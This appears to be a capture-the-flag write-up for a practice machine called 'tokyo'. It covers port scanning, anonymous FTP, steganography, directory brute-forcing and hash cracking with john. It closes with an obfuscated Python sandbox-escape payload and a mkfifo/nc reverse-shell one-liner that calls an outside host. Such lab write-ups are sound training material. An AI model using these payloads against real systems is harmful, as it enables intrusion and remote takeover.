Enumeration
Port Scan
Use nmap to scan all ports
# Nmap 7.80 scan initiated Tue Mar 16 17:48:05 2021 as: nmap -sV -sC -oA nmap/output tokyo.thm
Nmap scan report for tokyo.thm (10.10.102.146)
Host is up (0.045s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.4.238
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fa:9e:38:d3:95:df:55:ea:14:c9:49:d8:0a:61:db:5e (RSA)
| 256 ad:b7:a7:5e:36:cb:32:a0:90:90:8e:0b:98:30:8a:97 (ECDSA)
|_ 256 a2:a2:c8:14:96:c5:20:68:85:e5:41:d0:aa:53:8b:bd (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome To Tokyo goul
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Mar 16 17:48:16 2021 -- 1 IP address (1 host up) scanned in 11.76 seconds
How many ports are open ?
3
What is the OS used ? Ubuntu
Did you find the note that the others ghouls gave you? where did you find it ?
jasonroom.html (Source Code of Web-Page)
Enumerating FTP (anonymous)
monoloco@kali:~/Dokumente/THM/tokyo$ ftp tokyo.thm
Connected to tokyo.thm.
220 (vsFTPd 3.0.3)
Name (tokyo.thm:monoloco): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
226 Directory send OK.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 .
drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 ..
drwxr-xr-x 3 ftp ftp 4096 Jan 23 22:26 need_Help?
226 Directory send OK.
ftp> cd need_Help?
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 480 Jan 23 22:26 Aogiri_tree.txt
drwxr-xr-x 2 ftp ftp 4096 Jan 23 22:26 Talk_with_me
226 Directory send OK.
ftp> get Aogiri_tree.txt
local: Aogiri_tree.txt remote: Aogiri_tree.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for Aogiri_tree.txt (480 bytes).
226 Transfer complete.
What is the key for Rize executable? (open the executeable with Ghidbra)

kamishiro
monoloco@kali:~/Dokumente/THM/tokyo$ ./need_to_talk
Hey Kaneki finnaly you want to talk
Unfortunately before I can give you the kagune you need to give me the paraphrase
Do you have what I'm looking for?
> kamishiro
Good job. I believe this is what you came for:
You_found_1t
monoloco@kali:~/Dokumente/THM/tokyo$
monoloco@kali:~/Dokumente/THM/tokyo$ steghide extract -sf rize_and_kaneki.jpg
Passwort eingeben: cybYou_found_1t
Extrahierte Daten wurden nach "yougotme.txt" geschrieben.
What the message mean did you understand it ? what it says? d1r3c70ry_center

browsing to the URL

So I do a scan
monoloco@kali:~/Dokumente/THM/tokyo$ gobuster dir -u http://tokyo.thm/d1r3c70ry_center/ -w /usr/share/wordlists/dirb/
common.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://tokyo.thm/d1r3c70ry_center/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/03/16 18:36:43 Starting gobuster
===============================================================
/.htaccess (Status: 403)
/.hta (Status: 403)
/.htpasswd (Status: 403)
/claim (Status: 301)
/index.html (Status: 200)
===============================================================
2021/03/16 18:37:04 Finished
===============================================================


Crack the password using john
monoloco@kali:~/Dokumente/THM/tokyo$ john --format=sha512crypt to_crack --wordlist=/usr/share/wordlists/rockyou.txt^C
monoloco@kali:~/Dokumente/THM/tokyo$ john --show
Password files required, but none specified
monoloco@kali:~/Dokumente/THM/tokyo$ john --show to_crack
?:password123
1 password hash cracked, 0 left
User.txt
Root.txt

Payload to get Flag
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('cat /root/root.txt')
Payload to get root shell
__builtins__.__dict__['__IMPORT__'.lower()]('OS'.lower()).__dict__['SYSTEM'.lower()]('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.5.204 1337 >/tmp/f')